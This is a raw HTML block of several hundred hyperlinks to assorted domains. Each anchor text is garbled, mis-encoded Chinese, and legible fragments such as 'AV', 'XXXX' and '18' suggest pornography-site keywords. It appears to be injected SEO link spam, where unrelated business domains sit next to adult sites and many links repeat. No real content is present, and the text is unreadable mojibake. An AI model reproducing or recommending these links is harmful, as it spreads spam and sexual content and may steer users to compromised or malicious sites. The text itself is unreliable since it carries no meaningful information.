<a href="http://m.eon-fx.com" target="_blank">���������Ƶ�����߹ۿ�</a>|
<a href="http://www.5555222.com" target="_blank">���޾�Ʒ��Ů�þ�7777777</a>|
<a href="http://m.80-85.cn" target="_blank">����AV���߹ۿ�</a>|
<a href="http://porn-toplist.com" target="_blank">JlZZJLZZJlZZ����Ů��</a>|
<a href="http://m.holidayindingle.com" target="_blank">������ѿ��պ�AV��վ</a>|
<a href="http://m.wabartoronto.com" target="_blank">��Ʒ��������þþ��ɫ</a>|
<a href="http://59440.cn" target="_blank">����������Ļ����һ����������</a>|
<a href="http://plotwave.net" target="_blank">�պ���Ʒ�þ�����������Ļ</a>|
<a href="http://www.dilush.com" target="_blank">��������XXXX��Ƶ����</a>|
<a href="http://m.hiddencreekauburn.com" target="_blank">������MV���߹ۿ�</a>|
<a href="http://www.walkingondeadfish.com" target="_blank">��������A������ϵ�оþ����</a>|
<a href="http://m.boweries.com" target="_blank">ŷ������a��������Ļ</a>|
<a href="http://www.trattoriadamoi.com" target="_blank">�����˳�������վ18��</a>|
<a href="http://m.loldress.com" target="_blank">����AV���߲���һ����������</a>|
<a href="http://m.appliedstone.com" target="_blank">�����պ�ŷ��һ��������Ƶ���߹ۿ�</a>|
<a href="http://m.xfinapi.com" target="_blank">���������ۺ�ͼƬ</a>|
<a href="http://m.thedreamchapter.com" target="_blank">91���޹����պ����߳���</a>|
<a href="http://m.shibangwuye.com" target="_blank">��һ���������A��</a>|
<a href="http://thegreenqueenofmod.com" target="_blank">���߹ۿ��ձ�����һ��</a>|
<a href="http://www.jyvod.cn" target="_blank">��������AVһ��������������</a>|
<a href="http://m.postadsnow.com" target="_blank">�ѡ���������������Ѳ���</a>|
<a href="http://www.wordlove.net" target="_blank">�й���ѿ���Ƭ2022������������ݺ���</a>|
<a href="http://m.hide-sedori.com" target="_blank">ɫ��þþ�AV��Ů����</a>|
<a href="http://www.59188.net.cn" target="_blank">�������������Ӿ�Ʒ������</a>|
<a href="http://www.mingliezi.cn" target="_blank">����3p���޽����ܴ�</a>|
<a href="http://myphamquatang.com" target="_blank">���˳����˳�����������Ʒ</a>|
<a href="http://www.lwidc.com.cn" target="_blank">�������߹ۿ���Ʒһ����������</a>|
<a href="http://25258.cn" target="_blank">�������˾�Ʒ�����鶹</a>|
<a href="http://mvfcdrtn.com.cn" target="_blank">ŷ���պ�һ�������߹ۿ�</a>|
<a href="http://filopur-swiss.cn" target="_blank">�Ļ��������߾�Ʒ���һ������</a>|
<a href="http://m.lpv88.cn" target="_blank">���޹�����Ʒ�þþþ��</a>|
<a href="http://www.audiogearzone.com" target="_blank">�������XXXX�߳�ŷ���ձ�</a>|
<a href="http://m.xhmy001.com.cn" target="_blank">91����www��ѿ�</a>|
<a href="http://m.ftita.com" target="_blank">����ŷ��һ����������w</a>|
<a href="http://www.ahmos-eg.com" target="_blank">����һ��a����Ƭ��ѡ�ۿ�</a>|
<a href="http://www.rongyuda.cn" target="_blank">�����˳�ȫ����վ���߹ۿ�</a>|
<a href="http://www.chop-chop.cn" target="_blank">ŷ���ۺ�ͼ�����ۺ�����</a>|
<a href="http://uees.cn" target="_blank">�й�����Ů����ζHDXX���</a>|
<a href="http://www.shjgg.com" target="_blank">����̫�������߹ۿ�</a>|
<a href="http://www.muslimpromo.com" target="_blank">һ����Ƭ������߹ۿ�����</a>|
<a href="http://www.chengyiku.com.cn" target="_blank">�պ���������һ����������</a>|
<a href="http://m.kelebekadali.com" target="_blank">�պ��������һ������</a>|
<a href="http://m.emove360-expo.com" target="_blank">91�������뾫Ʒһ������</a>|
<a href="http://m.nghiason.com" target="_blank">���޵�һ������վ��ȫ</a>|
<a href="http://www.xiangtuosmt.com" target="_blank">�ձ�����������Ƶ</a>|
<a href="http://www.ymtou.cn" target="_blank">��Ʒ��������һ�����������˽���</a>|
<a href="http://iamdjace.com" target="_blank">2022�þù�����Ʒ������鶹</a>|
<a href="http://enablingspaces.com" target="_blank">�Ļ��������߾�Ʒ������V��ӰԺ</a>|
<a href="http://m.dm674.cn" target="_blank">�����ۺϾ�Ʒ�þ�99֮һ</a>|
<a href="http://www.bayswaterrecovery.com" target="_blank">����ŷ��һ��������������</a>|
<a href="http://m.emiratespearls.com" target="_blank">����ŷ���ۺϹ�������</a>|
<a href="http://dl-longyan.cn" target="_blank">�þþ�ƷŮͬ����Ůͬ</a>|
<a href="http://www.nyzxc.com" target="_blank">�й�Ů�������aƬ���</a>|
<a href="http://gossip-celebrities.net" target="_blank">������Ѿþþ�Ʒ99REѾѾһ</a>|
<a href="http://xlxdz.com.cn" target="_blank">����˳��������߹ۿ����</a>|
<a href="http://m.rezgo.cn" target="_blank">��Ʒ����һ��������������</a>|
<a href="http://m.mmzshop.com" target="_blank">�þþ�Ʒa��������������Ļ</a>|
<a href="http://shwyoo.cn" target="_blank">��������Ƶһ����������</a>|
<a href="http://www.drumboy-lodge.com" target="_blank">51������Ʒ�պ�</a>|
<a href="http://juliadraper.com" target="_blank">97�þþ�Ʒ���˲�������</a>|
<a href="http://www.bowen-business.com.cn" target="_blank">�ݺ�ɫ���������ۺ�����</a>|
<a href="http://thailandtemple.com" target="_blank">������Ʒ��Ƭ����</a>|
<a href="http://dlcacv.cn" target="_blank">���������Ƶ���߹ۿ�</a>|
<a href="http://baldeaglegeotec.com" target="_blank">����������Ů��Ʒ�þþþ�</a>|
<a href="http://m.xinlijian.com" target="_blank">���������ۺ�������</a>|
<a href="http://www.logisticbook.com" target="_blank">��������һ����������TV</a>|
<a href="http://padie.cn" target="_blank">�����պ�V����������Ļ</a>|
<a href="http://www.klfamq.com" target="_blank">ŷ����Ʒר����1ҳ</a>|
<a href="http://m.maree.com.cn" target="_blank">һ���ػƹ�������ëƬ97��Ƭ</a>|
<a href="http://m.shantitreeyoga.com" target="_blank">������Ƶŷ����ƵС˵</a>|
<a href="http://m.sassyladypetresort.com" target="_blank">1000��ëƬAƬ��ѹۿ�</a>|
<a href="http://nonstopmusique.com" target="_blank">�������999������Ƶ</a>|
<a href="http://m.keicei.com.cn" target="_blank">��������18����վ</a>|
<a href="http://m.vecon.com.cn" target="_blank">������Ʒ͵����Ƶ��ѿ���</a>|
<a href="http://www.mixduo.com" target="_blank">��Ů�߳�����ɫ������Ƶ���</a>|
<a href="http://m.guet.net.cn" target="_blank">97��Ʒ���˹��������Ƶ</a>|
<a href="http://9ichild.com" target="_blank">ŷ���պ������ۺϵ�һ��</a>|
<a href="http://just4youins.com" target="_blank">�þþù�����Ʒ��A�鶹LL</a>|
<a href="http://www.pzhgtw.cn" target="_blank">�þþ�Ʒ99��Ʒ��ѹۿ�</a>|
<a href="http://www.borregopublishing.com" target="_blank">Ů����ٱ���ȫ����AƬ���</a>|
<a href="http://m.xidianxuexiao.com" target="_blank">��������aë��Ƶ���߹ۿ�</a>|
<a href="http://www.la-fayette.com" target="_blank">��Ů�������վHDWWWCOM</a>|
<a href="http://eastgatefamilyvision.com" target="_blank">����һ����������ѹۿ�</a>|
<a href="http://m.qlzone.com" target="_blank">����Ůͬһ�����������þ�</a>|
<a href="http://www.nameslimited.net" target="_blank">����Ůһ���������</a>|
<a href="http://m.0915news.com" target="_blank">��Ʒ�ٸ�һ������</a>|
<a href="http://i2180.cn" target="_blank">97���˾�Ʒ�����Բ���</a>|
<a href="http://wolaiwo.com" target="_blank">�鶹�����žžŵ�Ӱ</a>|
<a href="http://jamison-studios.com" target="_blank">�þù�����Ʒ����ŷ��</a>|
<a href="http://www.pubgmedia.com" target="_blank">�պ�������Ļ���߹ۿ�</a>|
<a href="http://m.zhongzhua.cn" target="_blank">������Ʒ�žžų�����վ</a>|
<a href="http://www.nongbie.cn" target="_blank">ŷ�������պ���Ƶһ��</a>|
<a href="http://icheckfortraps.com" target="_blank">��Ʒ�þ�8x������ѹۿ�</a>|
<a href="http://m.lvzhou.net" target="_blank">����ŷ��ר��һ��</a>|
<a href="http://m.radiowitham.com" target="_blank">���������þþþ�Ʒ�鶹����</a>|
<a href="http://www.cvpmarketinggroup.com" target="_blank">Ů�������忴����(���ڵ�)</a>|
<a href="http://m.nnllzy.com" target="_blank">�ֳ�ͦ���»�����С��</a>|
<a href="http://nghiason.com" target="_blank">�������ס���������</a>|
<a href="http://muonlinewiki.com" target="_blank">��Ʒ����������Ѿ�Ʒ</a>|
<a href="http://qwylc.com" target="_blank">ŷ���պ����޾�Ʒһ��ר��</a>|
<a href="http://www.mszqy.com" target="_blank">�����Ѹ�����Ƶ���߹ۿ�</a>|
<a href="http://7788520.com" target="_blank">����ž����Ӱ���߹ۿ���Ѹ���</a>|
<a href="http://www.279w.cn" target="_blank">һ��Ƭ�þ�һ��Ƭ�þþþ�</a>|
<a href="http://www.estar17.cn" target="_blank">ŷ�������պ���Ʒ</a>|
<a href="http://karty.net" target="_blank">������ɫ����һ�������������߿�</a>|
<a href="http://wsdanna.cn" target="_blank">���������ۺϾ�Ʒ91</a>|
<a href="http://zhuaj.cn" target="_blank">�����㽶һ���������</a>|
<a href="http://sxtex.net.cn" target="_blank">��������ŷ�������պ���Ʒ</a>|
<a href="http://www.25729.cn" target="_blank">2022���޹�����Ʒ</a>|
<a href="http://www.evan-peters.com" target="_blank">�ձ�һ������������Ƶ��ѯ</a>|
<a href="http://m.hbjulong.cn" target="_blank">������Ʒ��Ƶ�����ڶ�ҳ</a>|
<a href="http://m.stgeorgenl.com" target="_blank">99�ȳ��˾�Ʒ�������</a>|
<a href="http://m.saidea.cn" target="_blank">99������Ʒ�þþþþþó�����</a>|
<a href="http://yifujie.com.cn" target="_blank">�ڵ���̫�������ڵ�С��������</a>|
<a href="http://www.szjgx.com" target="_blank">����a��ŷ���պ�������Ʒ</a>|
<a href="http://www.netsukeandinro.com" target="_blank">��Ů��AJ��Ƶ��ѵ���վ</a>|
<a href="http://www.yvonnedavies.com" target="_blank">����ԭ����Ʒ�������ڵ�</a>|
<a href="http://www.dramabay.com" target="_blank">����aƬ�����ۺϾþù���</a>|
<a href="http://www.jnxiaban.cn" target="_blank">������ԴAV�������վ</a>|
<a href="http://sassyladypetresort.com" target="_blank">����ŷ��ר��һ��</a>|
<a href="http://potbrews.com" target="_blank">�����츾һ������������Ƶ</a>|
<a href="http://hitestguitars.com" target="_blank">����av����ӰƬ�þþ�</a>|
<a href="http://sxtex.net.cn" target="_blank">�þü��������Ƶ</a>|
<a href="http://18686833499.cn" target="_blank">91�þþù�����Ʒ</a>|
<a href="http://m.w417.cn" target="_blank">������������Ƶ��ȫӰԺ</a>|
<a href="http://m.visitthebunker.com" target="_blank">������Ʒ�����ϸ�Ů</a>|
<a href="http://bwmall.cn" target="_blank">�ձ���ɫ��Ƶ��ѿ���</a>|
<a href="http://m.huipucp.com" target="_blank">��������Ƶwww����</a>|
<a href="http://m.mujeres-jersey.com" target="_blank">������Ƶ������Ʒ����</a>|
<a href="http://www.adjustablesleepstore.com" target="_blank">��������av��ҳ</a>|
<a href="http://www.skip21.com" target="_blank">AV����������ѹۿ�</a>|
<a href="http://wwfpandalabs.cn" target="_blank">ҹ�ȷ�AV��Դ��վ</a>|
<a href="http://m.dreamgood.net" target="_blank">�����˳���վ��Ѳ���</a>|
<a href="http://al-fath.net" target="_blank">���߹ۿ��ձ���ɫ��Ƶ��վ</a>|
<a href="http://www.skylineun.com" target="_blank">������Ů�ڱ��̾�һ������</a>|
<a href="http://www.ttrinc.com" target="_blank">���߹ۿ�������Ʒva</a>|
<a href="http://m.theroyales.com" target="_blank">�ɡ��������ҹ������Ƶ</a>|
<a href="http://m.motuoluola.com.cn" target="_blank">������Ʒ�ձ�һ������������Ƶ</a>|
<a href="http://psxzfw.cn" target="_blank">����ŷ�޹�����Ʒ99�þ�</a>|
<a href="http://m.rugbyzc.com" target="_blank">�й�����Ů��69�����ٸ�</a>|
<a href="http://www.didierantiques.com" target="_blank">�й�Ů����ο@China</a>|
<a href="http://m.raokeng.cn" target="_blank">����A����������</a>|
<a href="http://m.citizenshipinturkey.com" target="_blank">������Ļavһ���������������ٸ�</a>|
<a href="http://www.switchbackbikes.com" target="_blank">�������˼���h���߹ۿ�</a>|
<a href="http://m.0475idc.cn" target="_blank">�����˳�ȫ����վ���߹ۿ�</a>|
<a href="http://klangauge-shop.com" target="_blank">���˾þ����¶����ۺ���������</a>|
<a href="http://m.dsacn.cn" target="_blank">��ҹ����һ�������������߹ۿ�</a>|
<a href="http://www.ambslotplus.com" target="_blank">������������ݺ�������</a>|
<a href="http://m.qlzone.com" target="_blank">������Ʒ����ר������Ψ������۹�����Ʒ��������Ƭ</a>|
<a href="http://m.monoprod.com" target="_blank">�����ۺ������պ�ŷ��ɫ</a>|
<a href="http://www.ceehow.com" target="_blank">�ձ���������������Ļ���</a>|
<a href="http://shebeenpub.com" target="_blank">ŷ�����������պ������Ѿ�</a>|
<a href="http://m.wordlove.net" target="_blank">һ�����������߲�����ѹۿ�</a>|
<a href="http://m.flatleydesign.com" target="_blank">ɫ�����ۺϽ���������</a>|
<a href="http://www.hoysradt-design.com" target="_blank">69��Ʒ������������������</a>|
<a href="http://m.mister-vector.com" target="_blank">91ح�պ�ح��Ʒح</a>|
<a href="http://intromax.com.cn" target="_blank">����ɫ���벥�����޳�av</a>|
<a href="http://www.cmboards.com" target="_blank">�������޾�Ʒ�þ�777777�ڹѸ�</a>|
<a href="http://m.zdfjpg.cn" target="_blank">����ֻ�о�Ʒ������Ƶ</a>|
<a href="http://www.indi-infantformula.com" target="_blank">�þþ�Ʒ�þùۿ�</a>|
<a href="http://ymtou.cn" target="_blank">ŷ����������С˵������Ƶ</a>|
<a href="http://electricstoveburner.com" target="_blank">��Ʒһ��������������</a>|
<a href="http://www.sz-hongyuandianzi.cn" target="_blank">����С���ߒ�����������Ƶ</a>|
<a href="http://sn-wohnbau.com" target="_blank">����ŷ���ۺ��ձ�����Ʒ�þ�</a>|
<a href="http://www.toyotamodel.com" target="_blank">���������ۺϾþþ�Ʒ�Ƽ������������߳���AV</a>|
<a href="http://szguangxing.com" target="_blank">�þ��ھ�Ʒ��ӰԺ</a>|
<a href="http://m.yelanbay.cn" target="_blank">��ʵ����������ɳ��˯���</a>|
<a href="http://juliadraper.com" target="_blank">�����ִ��ִ���ݺ������</a>|
<a href="http://m.infinitedesignstudio.com" target="_blank">�������߾þ��һ�ӰԺ</a>|
<a href="http://www.tuneyourmood.com" target="_blank">�������޾�Ʒ��һ������</a>|
<a href="http://m.funyun.com.cn" target="_blank">�����˳�������www</a>|
<a href="http://rugbyzc.com" target="_blank">99�þþ�Ʒ��ѹۿ�����</a>|
<a href="http://m.uusees.cn" target="_blank">�ձ�ŷ������a���߹ۿ�</a>|
<a href="http://m.tokyo-buy.com" target="_blank">����ëƬ������Ƶ��ҳ</a>|
<a href="http://m.cuckold4u.net" target="_blank">�ٸ�����������ҽ���AƬ</a>|
<a href="http://m.80218.cn" target="_blank">�ִ���Ӳ��ˬ�ֻ�AƬ����</a>|
<a href="http://www.365ttjk.cn" target="_blank">ɫav�ۺ�av�ۺ�������վ</a>|
<a href="http://admpcb.cn" target="_blank">�ݺ����޾þþþþ��ۺ��鶹</a>|
<a href="http://www.hqwoodworking.com" target="_blank">�ձ�����ۺϾþ�</a>|
<a href="http://seo-ceo.com" target="_blank">ŷ����һҳŷ���պ��ۺ�һ����������</a>|
<a href="http://happydog-thailand.com" target="_blank">���ľþ�����һ������</a>|
<a href="http://momoos.cn" target="_blank">���޾�Ʒ����AV����ɫ��</a>|
<a href="http://m.deai-saito.com" target="_blank">�����պ�ŷ����Դ��վ</a>|
<a href="http://www.qihaibz.cn" target="_blank">�þ�996re������ֻ�о�Ʒ����</a>|
<a href="http://toyoutv.com" target="_blank">���ų�����˿�������߹ۿ�</a>|
<a href="http://shalanghai.com" target="_blank">������ҹ�������ɹ���</a>|
<a href="http://m.papaya-co.com" target="_blank">40����97��Ʒ���������վ</a>|
<a href="http://www.86571.com.cn" target="_blank">��Ů�������B����������</a>|
<a href="http://dan30.com" target="_blank">���޹�����Ʒ�˳�AV�������㾫Ʒһ������</a>|
<a href="http://m.lugeruanjian.com.cn" target="_blank">һ���˿���wwwƬ��Ѹ����պ�1��2��3���������߹ۿ�</a>|
<a href="http://kyhorseshoeing.com" target="_blank">����ҹ��ݺ���2001</a>|
<a href="http://qnnzct.cn" target="_blank">С�������ǰ칫�Ҹ߳�</a>|
<a href="http://m.taobao-shouji.cn" target="_blank">����ҹ�������Կ�120��</a>|
<a href="http://m.yaopc.com.cn" target="_blank">������ҹ����þ�YY6080</a>|
<a href="http://m.iphone4yueyu.com" target="_blank">������Ʒɫ���������ۺϿ�</a>|
<a href="http://m.ddxt.net.cn" target="_blank">�þþ�Ʒ�׽��ǿ�</a>|
<a href="http://fukuyama-okoku.com" target="_blank">������һ�����������������鶹һ��</a>|
<a href="http://www.shjgg.com" target="_blank">�ٸ�������뼸߳�aƬ</a>|
<a href="http://monkey-projects.com" target="_blank">˿�����޾�Ʒ������Ļһ��</a>|
<a href="http://www.ruank.net" target="_blank">9l������Ʒ�þþþ��鶹</a>|
<a href="http://www.purplerecords.net" target="_blank">ŷ��������Z0ZO���׽�</a>|
<a href="http://m.stallwallpoetry.com" target="_blank">ũ���Ҵ����xxx��</a>|
<a href="http://m.hzwater.com" target="_blank">�㽶���߾�Ʒһ������</a>|
<a href="http://wadeinthewaterdoc.com" target="_blank">���޸���һ������������Ӱ</a>|
<a href="http://mywebsiteadviser.com" target="_blank">���޺��˾޴�VIDEOS</a>|
<a href="http://yinongcha.com" target="_blank">���޵�һAV����ר��</a>|
<a href="http://www.34763.cn" target="_blank">18��XXXXX���ͽ�</a>|
<a href="http://www.my-dx.com" target="_blank">99�ȳ��˾�Ʒ�Ⱦþ�</a>|
<a href="http://www.taobaodgw.cn" target="_blank">8��8x�����������������Ƶ</a>|
<a href="http://www.jitupoker.net" target="_blank">���Ĺ���һ������</a>|
<a href="http://hb6888.com" target="_blank">����XXXX����ŷ��</a>|
<a href="http://m.bradtec.com" target="_blank">���޵�һ���AV��վ</a>|
<a href="http://www.0552auto.cn" target="_blank">����ӰԺ�������߹ۿ��������糱���߹ۿ�</a>|
<a href="http://potbrews.com" target="_blank">���뾫Ʒһ�������þþ�</a>|
<a href="http://m.drnettune.com" target="_blank">���޾�Ʒ�þþþ�������Ļ</a>|
<a href="http://zkmn.com.cn" target="_blank">Ұ��������ƵWWW����</a>|
<a href="http://charlescgaines.com" target="_blank">����AV���߹ۿ�</a>|
<a href="http://m.chexianqd.cn" target="_blank">����������Ļa����������</a>|
<a href="http://allstar-converse.cn" target="_blank">��������ʮ·��������</a>|
<a href="http://m.yixn.com.cn" target="_blank">���߹ۿ��ձ���ɫ��Ƶ��վ</a>|
<a href="http://al-fath.net" target="_blank">������ĻAV�þ�����������</a>|
<a href="http://m.ahzhuohan.com" target="_blank">����ֻ���ˬ�Ľ�Ƭ��Ƶ</a>|
<a href="http://assignmentspot.com" target="_blank">��Ů�������վHDWWWCOM</a>|
<a href="http://m.kgtennis.com" target="_blank">�����ٸ���������</a>|
<a href="http://horseintel.com" target="_blank">���츾XXXX��PPX�˽�</a>|
<a href="http://www.sn-wohnbau.com" target="_blank">2020���޹���</a>|
<a href="http://www.wandabamboo.com.cn" target="_blank">һ���þþ�Ʒһ������</a>|
<a href="http://m.photosgate.com" target="_blank">�պ����ĸ�������ר��</a>|
<a href="http://m.kstbd.com" target="_blank">���߿�Ƭ����˳���Ƶ������va�����Ƶһ����������</a>|
<a href="http://giantketchup.com" target="_blank">����̫�������߹ۿ�</a>|
<a href="http://m.njhrgj.cn" target="_blank">�þþ�WWW����������ڵ���Ƭ</a>|
<a href="http://www.onlineracingclub.com" target="_blank">�þù�����Ʒ�����վ</a>|
<a href="http://m.108photo.cn" target="_blank">���պ�ŷ����Ůһ�����߹ۿ�</a>|
<a href="http://www.jest365.cn" target="_blank">�����ۺϾþ�99�þ�</a>|
<a href="http://m.qzko.cn" target="_blank">�����������һ����������</a>|
<a href="http://alarmaman.com" target="_blank">ŷ�������˳���վ���߹ۿ��ս�</a>|
<a href="http://m.barryhaymusic.com" target="_blank">������Ʒ�������߲���</a>|
<a href="http://www.konkero.com" target="_blank">99������Ʒ��ѹۿ�</a>|
<a href="http://m.zhongzhua.cn" target="_blank">������Ļ����������Ƶ����</a>|
<a href="http://basmatibags.com" target="_blank">����VA��Ѿ�Ʒ�������߹ۿ�</a>|
<a href="http://www.korsett-corsage.net" target="_blank">���޾�Ʒ������Ʒ�պ�</a>|
<a href="http://www.kflfnc.com" target="_blank">���˾þô����߽��ۺ�ӰԺ��ҳ</a>|
<a href="http://www.k129.cn" target="_blank">�㽶��Ƶ���߾�Ʒ��Ƶ</a>|
<a href="http://anqibs.cn" target="_blank">���찮�������þúݺ�</a>|
<a href="http://m.qualifiedsystems.net" target="_blank">����˿��ŷ���պ��ۺ�</a>|
<a href="http://www.guanlong.net" target="_blank">����һ��������Ʒ����������Ƶ</a>|
<a href="http://m.domesticfactoring.com" target="_blank">���Բ���������վ</a>|
<a href="http://100qiche.cn" target="_blank">�ٸ���ƷëƬ�þþ�</a>|
<a href="http://m.affiliatestash.com" target="_blank">���޾�Ʒ�þ��������츾</a>|
<a href="http://www.pneusi.com" target="_blank">�ձ��������޷����츾5gӰԺ</a>|
<a href="http://m.top-amateur.com" target="_blank">����þ�AVһ��AV����AV����</a>|
<a href="http://www.fawol.com" target="_blank">һ��֮��96����������Ƶ</a>|
<a href="http://m.xh6.net" target="_blank">�ٸ��߳�̫ˬ�����߹ۿ����</a>|
<a href="http://www.justmakeitsexy.com" target="_blank">67194�츾���߹ۿ���·1</a>|
<a href="http://toray-eng.cn" target="_blank">��Ʒ��������һ������������Ⱥ</a>|
<a href="http://m.wsdanna.cn" target="_blank">�þù���ŷ��һ��������ѿ�</a>|
<a href="http://www.maqmakmac.com" target="_blank">��������av����</a>|
<a href="http://m.allstatesteelaz.com" target="_blank">���޻�Ƭ������߹ۿ�</a>|
<a href="http://m.diangongnet.cn" target="_blank">�����ۺ��պ���������</a>|
<a href="http://sonaic.cn" target="_blank">һ����һ����ˬ����Ƶ17����</a>|
<a href="http://m.artable.net" target="_blank">��ѹۿ�����av��ַ</a>|
<a href="http://epujcky.net" target="_blank">ŷ���պ�����ר��һ������</a>|
<a href="http://www.havefaithclothingco.com" target="_blank">������ɫAV�պ����߹ۿ�</a>|
<a href="http://kismartbiotech.com" target="_blank">������Ļ��������������ר��</a>|
<a href="http://www.aidison168.cn" target="_blank">����97��������ˬ</a>|
<a href="http://yzmum.cn" target="_blank">�þ����������ۺ�97ɫֱ��</a>|
<a href="http://collian.com" target="_blank">�������˸�����Ƶһ������</a>|
<a href="http://m.miugao.cn" target="_blank">ŷ���պ���Ʒһ��������������</a>|
<a href="http://iao-architecture.com" target="_blank">ŷ��һ��������ѻ�ɫ</a>|
<a href="http://classysale.com" target="_blank">������ˬ�ĳ���˿��Ž���Ƶ</a>|
<a href="http://purplerecords.net" target="_blank">��������av��ӰԺ</a>|
<a href="http://m.uv114.com" target="_blank">�й�����Ů��69�����ٸ�</a>|
<a href="http://m.91380.cn" target="_blank">51������Ʒ�պ�</a>|
<a href="http://gossip-celebrities.net" target="_blank">ŷ�����޸�������һ��</a>|
<a href="http://www.sengpa.cn" target="_blank">xxxx�ձ��ٸ�����</a>|
<a href="http://www.lvdoutv.com" target="_blank">�����ۺ�һ����������</a>|
<a href="http://m.33quanshe.cn" target="_blank">��������Ƶwww����</a>|
<a href="http://www.byts-cy.com.cn" target="_blank">����ÿ���2019���</a>|
<a href="http://times2000.com" target="_blank">ŷ�������츾����</a>|
<a href="http://m.hnfengyan.com" target="_blank">�������޾�ƷaaaaaaaƬ</a>|
<a href="http://m.barryhaymusic.com" target="_blank">�����������a������Ƶ</a>|
<a href="http://eldredhouse.com" target="_blank">��������˶�������</a>|
<a href="http://m.sweetk.net" target="_blank">���������ۺ����޹���vr</a>|
<a href="http://www.havefaithclothingco.com" target="_blank">�ձ�WVһ��һ���þ��㽶</a>|
<a href="http://m.lpc1100challenge.com" target="_blank">���޾�Ʒ�þþ�WWW��Ϸ����</a>|
<a href="http://m.ftita.com" target="_blank">av������Ļһ��</a>|
<a href="http://m.didierantiques.com" target="_blank">99��Ʒ�þþþþþ�����</a>|
<a href="http://m.zz2b.cn" target="_blank">���޳�a��vŷ���ۺ������鶹</a>|
<a href="http://m.81119.cn" target="_blank">���޾�Ʒɫ�ۺ���</a>|
<a href="http://m.njcps.com" target="_blank">ŷ�����˾�Ʒ��һ����������</a>|
<a href="http://www.interhotelhuizhou.cn" target="_blank">������Ů�������ڵ������Ƶ�߳�</a>|
<a href="http://www.drnettune.com" target="_blank">5566��Ů������</a>|
<a href="http://zhengtichugui.net.cn" target="_blank">��Ů¶����и߳����޾����պ���Ʒŷ����Ʒ</a>|
<a href="http://younggazzate.com" target="_blank">�ٸ�����������Ƶ�����պ�������������</a>|
<a href="http://m.edi-caps.cn" target="_blank">���߹ۿ�����һ������</a>|
<a href="http://jtywx.net" target="_blank">������Ʒŷ���պ���������</a>|
<a href="http://m.sn-wohnbau.com" target="_blank">��������ŷ���ۺ�����ӰԺ</a>|
<a href="http://wsdanna.cn" target="_blank">ŷ����Ƶ�ۺ�һ������</a>|
<a href="http://taotaosports.cn" target="_blank">����VA����VA����VA�þ�</a>|
<a href="http://www.buddyloveshow.com" target="_blank">�þþ�Ʒ�ٸ�ëƬ</a>|
<a href="http://www.pay511.com" target="_blank">�����߳������þ�</a>|
<a href="http://www.famarabeach.com" target="_blank">����51��Ʒ����</a>|
<a href="http://www.nvmen.cn" target="_blank">ŷ������һ�������������߹ۿ����</a>|
<a href="http://m.moofdev.net" target="_blank">����VA�þþ�������þ�</a>|
<a href="http://onlinelcd.com" target="_blank">������µ���ĻMV</a>|
<a href="http://m.blancomarketing.com" target="_blank">�����ղ�ŷ���ۺ�</a>|
<a href="http://m.tahitiexpeditions.com" target="_blank">ŷ����Ʒ���߹ۿ���ַ</a>|
<a href="http://m.wngoke.com" target="_blank">��������avһ����������</a>|
<a href="http://m.antzproduction.com" target="_blank">������Ʒһ��������������</a>|
<a href="http://m.famann.com.cn" target="_blank">������Ʒ����av����</a>|
<a href="http://www.drenabengourou.net" target="_blank">Ⱥ���侫�׽���Ƶ</a>|
<a href="http://m.miningfinance.com.cn" target="_blank">��ÿ����������Ļ2018</a>|
<a href="http://xu-dian-chi.cn" target="_blank">���޾�Ʒ�þþ�һ��</a>|
<a href="http://m.nationalaudits.net" target="_blank">��������ŷ��һ��</a>|
<a href="http://m.ctiinth.com" target="_blank">������ѹۿ��þû�avƬ</a>|
<a href="http://www.sddianti.cn" target="_blank">С12��������Ƶ����</a>|
<a href="http://www.4hub.net" target="_blank">����AV�°����İ���Ů�ھ�</a>|
<a href="http://modegrp.com" target="_blank">ŷ���պ������ձ�����</a>|
<a href="http://www.mingliezi.cn" target="_blank">�պ�����������Ѹ�����Ƶ</a>|
<a href="http://www.nameslimited.net" target="_blank">������Ʒ����ר���þ�</a>|
<a href="http://m.clymerbooks.com" target="_blank">�ձ�һ���������²���</a>|
<a href="http://m.npsites.com" target="_blank">ŷ��������������Ļ����</a>|
<a href="http://shawshoopdreams.com" target="_blank">Ů�˴��ſ�����ڡ�</a>|
<a href="http://www.0355pet.cn" target="_blank">�þó�����һ������</a>|
<a href="http://www.1iji.com" target="_blank">����ԭ����Ʒ�������ڵ�</a>|
<a href="http://www.zhangguozheng.com" target="_blank">�ձ�������Ļ����</a>|
<a href="http://www.nlvwildernesslodge.com" target="_blank">������Ʒ��Ƶ���߹ۿ�һ��</a>|
<a href="http://csxonline.com" target="_blank">���ھ����ޡ�����Ұ����</a>|
<a href="http://m.qianglijz.com" target="_blank">���޳�A����Ƭ���߹ۿ�����</a>|
<a href="http://www.ascriativas.com" target="_blank">������Ʒ����ѵĻ���վ</a>|
<a href="http://m.joe-manganiello.net" target="_blank">��ҹ��������Ƭ�������߹ۿ�</a>|
<a href="http://holidayindingle.com" target="_blank">����������Ļ��Ʒ�þþþþö���</a>|
<a href="http://661599.cn" target="_blank">�պ�һ���HƬAAAAAAA</a>|
<a href="http://m.thedisalvofamily.com" target="_blank">����VAŷ��VA�����ۺ�</a>|
<a href="http://skylineun.com" target="_blank">�⸾����HD17c</a>|
<a href="http://m.xmstv.com" target="_blank">����ž����Ӱ���߹ۿ���Ѹ���</a>|
<a href="http://www.jjjl2008.cn" target="_blank">�þ�����������޾�Ʒ</a>|
<a href="http://m.xunyu365.cn" target="_blank">������Ʒһ������ƷһKƵ��</a>|
<a href="http://m.ch7mx.com" target="_blank">���߹ۿ�WWW�����Ƶ����</a>|
<a href="http://www.ctiinth.com" target="_blank">������������������Ӱ</a>|
<a href="http://m.bassettsslaw.com" target="_blank">���޾�Ʒ�þ�����2024�պ���Ʒ����ϵ������ר��</a>|
<a href="http://www.40yes.cn" target="_blank">ɫ����404��ѿ�</a>|
<a href="http://www.standtek.cn" target="_blank">91�պ������԰���Ƶ</a>|
<a href="http://neweweb.cn" target="_blank">���޾�Ʒ����þþþþ�</a>|
<a href="http://hfxte.com" target="_blank">����ƬAV�������߹ۿ�</a>|
<a href="http://m.realpottytraining.com" target="_blank">ŷ���պ�������������</a>|
<a href="http://www.ilovecamel.com" target="_blank">���˾�Ʒ����һ�������������������ҹ�����糡</a>|
<a href="http://m.sdsyboli.com" target="_blank">��Ʒ����������Ů�þþ�</a>|
<a href="http://yosite.net" target="_blank">ŷ�����붯����aŷ��</a>|
<a href="http://m.fxjd.com.cn" target="_blank">������Ļ�þ���Ů����av���</a>|
<a href="http://3054.com.cn" target="_blank">ŷ�����붯���ͽ�Aŷ����Ʒ</a>|
